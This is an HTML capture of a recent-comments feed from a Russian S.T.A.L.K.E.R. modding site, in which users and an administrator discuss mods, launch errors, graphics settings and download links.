href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Очень красивый мод , прям хороший, только ганслингера с анимациями рюкзака, зажигания костров и прочими мелочами не хватает, а главное установка удобная. Молодцы ребята</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не запускается , выдает ошибку</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/JkJxIg" title="https://drive.google.com/file/d/1uCTQMrUmWnWj7aMFLhvGb_7sHmkSvSbW/view" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Гугл Диск</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">такое встречал на некоторых модах тоже, подозреваю что это недоработка в скриптах (ошибка). <br /><br /> Можете попробовать заюазть последнюю версию на данный момент, может там поправлено все это.. <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301342/122/5cb4c8a4c36bc6f642bf2752a2f6b901/" rel="nofollow" target="_blank">Мод</a> <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301824/130/d4cc663a99041e9e456f0bcab75cf77e/" rel="nofollow" target="_blank">Патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Loner_Dute" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "10.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="10.01.2026"> 13:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Loner_Dute </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Можно установить не с ТераБокс? Это худшее что можно было выбрать для скачки.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>10.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 23:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > короче, купил оригинал чн, и заработало, правда когда во время игры меняю настройки графики, то бывает вылетает</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 20:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо огромное!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662"> LSD MOD </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар goba2012" title="goba2012" src="/ava/STALKER-2020/189.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 17:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> goba2012 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если возникает ошибка при запуске ? Нужно в свойствах ярлыка дописать  -skip_reg  <br /> <br /> И если хотите пользоваться спавнером можете еще -dbg прописать <br /> <br /> <br /> Жмём 1 раз пробел и вписываем эти команды <br /> <br /> <br /> Прикрепляю скриншоты на всякий случай <br /> <br /> <br /> Это проблема ещё с оригинального СоС <br /> <br /> Тему обновил, добавил инструкцию <br /> Прикрепляю скриншот<img src="https://i.ibb.co/XkfTnX0J/54yh4y45y.png" border="0" alt=""/></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">в OGSR движке есть такая фича как полеты с приземлением, попробуйте в консоли опцию <b>demo_record 1</b> <br /><br /> далее пролетаете через дверь и приземляетесь на <b>Enter</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:23</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">качай, восстановлено</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 12:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте снизить настройки может скрипт лимит времени расходует и зависает.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 00:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если в самом начале игры в беседе с &quot;Холодом&quot; когда в произношу &quot;...&quot; то мои действия зависают в игре, то есть ничего не могу больше сделать? Еще почему то нет вступительного диалога &quot;Лебедевым&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "08.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="08.01.2026"> 05:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > научиться устанавливать мод на любой диск, кроме системного. Когда игра установлена на диск С -- винда не дает тебе разрешение на изменение файла user.ltx</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>08.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забью. Мне нужен АЕК для своего мода</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ahmadalleroevsky" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 07:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ahmadalleroevsky </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как быть если настройки графики сами сбрасываются?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это не баг, а фича. Это очередная псевдохардкорная помойка для мазохистов.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a 